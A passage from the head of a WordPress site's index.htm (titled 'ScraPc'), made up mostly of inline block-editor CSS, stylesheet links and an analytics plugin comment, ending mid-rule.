


==== index.htm @ 33349973 "New filles" ====
﻿<html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large">
<title>ScraPc</title>

<link rel="alternate" type="application/rss+xml" title="Gizmo » Feed" href="feed/index.htm">
<link rel="alternate" type="application/rss+xml" title="Gizmo » Comments Feed" href="comments/feed/index.htm">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id="wp-block-navigation-link-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-navigation .wp-block-navigation-item__label {
  word-break: normal;
  overflow-wrap: break-word;
}
.wp-block-navigation .wp-block-navigation-item__description {
  display: none;
}
</style>
<link rel="stylesheet" id="wp-block-navigation-css" href="wp-includes/blocks/navigation/style.css?ver=6.1.3" media="all">
<style id="wp-block-navigation-inline-css">
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<style id="wp-block-paragraph-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.is-small-text {
  font-size: 0.875em;
}

.is-regular-text {
  font-size: 1em;
}

.is-large-text {
  font-size: 2.25em;
}

.is-larger-text {
  font-size: 3em;
}

.has-drop-cap:not(:focus)::first-letter {
  float: left;
  font-size: 8.4em;
  line-height: 0.68;
  font-weight: 100;
  margin: 0.05em 0.1em 0 0;
  text-transform: uppercase;
  font-style: normal;
}

p.has-drop-cap.has-background {
  overflow: hidden;
}

p.has-background {
  padding: 1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a {
  color: inherit;
}
</style>
<link rel="stylesheet" id="wp-block-social-links-css" href="wp-includes/blocks/social-links/style.css?ver=6.1.3" media="all">
<link rel="stylesheet" id="wp-block-columns-css" href="wp-includes/blocks/columns/style.css?ver=6.1.3" media="all">
<style id="wp-block-group-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-group {
  box-sizing: border-box;
}
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
:where(.wp-block-group.has-background) {
  padding: 1.25em 2.375em;
}
</style>
<style id="wp-block-site-logo-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-site-logo {
  box-sizing: border-box;
  line-height: 0;
}
.wp-block-site-logo a {
  display: inline-block;
}
.wp-block-site-logo.is-default-size img {
  width: 120px;
  height: auto;
}
.wp-block-site-logo img {
  height: auto;
  max-width: 100%;
}
.wp-block-site-logo a,
.wp-block-site-logo img {
  border-radius: inherit;
}
.wp-block-site-logo.aligncenter {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.wp-block-site-logo.is-style-rounded {
  border-radius: 9999px;
}
</style>
<style id="wp-block-search-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-search__button {
  margin-left: 0.625em;
  word-break: normal;
}
.wp-block-search__button.has-icon {
  line-height: 0;
}
.wp-block-search__button svg {
  min-width: 1.5em;
  min-height: 1.5em;
  fill: currentColor;
  vertical-align: text-bottom;
}

:where(.wp-block-search__button) {
  border: 1px solid #ccc;
  padding: 0.375em 0.625em;
}

.wp-block-search__inside-wrapper {
  display: flex;
  flex: auto;
  flex-wrap: nowrap;
  max-width: 100%;
}

.wp-block-search__label {
  width: 100%;
}

.wp-block-search__input {
  padding: 8px;
  flex-grow: 1;
  margin-left: 0;
  margin-right: 0;
  min-width: 3em;
  border: 1px solid #949494;
  text-decoration: unset !important;
}

.wp-block-search.wp-block-search__button-only .wp-block-search__button {
  margin-left: 0;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
  padding: 4px;
  border: 1px solid #949494;
}
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
  border-radius: 0;
  border: none;
  padding: 0 0 0 0.25em;
}
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
  outline: none;
}
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
  padding: 0.125em 0.5em;
}

.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
  margin: auto;
}
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-search .wp-block-search__label {
  font-weight: bold;
}

.wp-block-search__button {
  border: 1px solid #ccc;
  padding: 0.375em 0.625em;
}
.wp-block-search{border-radius: 8px;}
</style>
<link rel="stylesheet" id="wc-blocks-vendors-style-css" href="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1680082975" media="all">
<link rel="stylesheet" id="wc-blocks-style-css" href="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1680082975" media="all">
<link rel="stylesheet" id="wp-block-button-css" href="wp-includes/blocks/button/style.css?ver=6.1.3" media="all">
<style id="wp-block-button-inline-css">
.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--color-1);border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;color: var(--wp--preset--color--base);}
</style>
<style id="wp-block-buttons-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-buttons {
  /* stylelint-disable indentation */
}
.wp-block-buttons.is-vertical {
  flex-direction: column;
}
.wp-block-buttons.is-vertical > .wp-block-button:last-child {
  margin-bottom: 0;
}
.wp-block-buttons > .wp-block-button {
  display: inline-block;
  margin: 0;
}
.wp-block-buttons.is-content-justification-left {
  justify-content: flex-start;
}
.wp-block-buttons.is-content-justification-left.is-vertical {
  align-items: flex-start;
}
.wp-block-buttons.is-content-justification-center {
  justify-content: center;
}
.wp-block-buttons.is-content-justification-center.is-vertical {
  align-items: center;
}
.wp-block-buttons.is-content-justification-right {
  justify-content: flex-end;
}
.wp-block-buttons.is-content-justification-right.is-vertical {
  align-items: flex-end;
}
.wp-block-buttons.is-content-justification-space-between {
  justify-content: space-between;
}
.wp-block-buttons.aligncenter {
  text-align: center;
}
.wp-block-buttons:not(.is-content-justification-space-between,
.is-content-justification-right,
.is-content-justification-left,
.is-content-justification-center) .wp-block-button.aligncenter {
  /* stylelint-enable indentation */
  margin-left: auto;
  margin-right: auto;
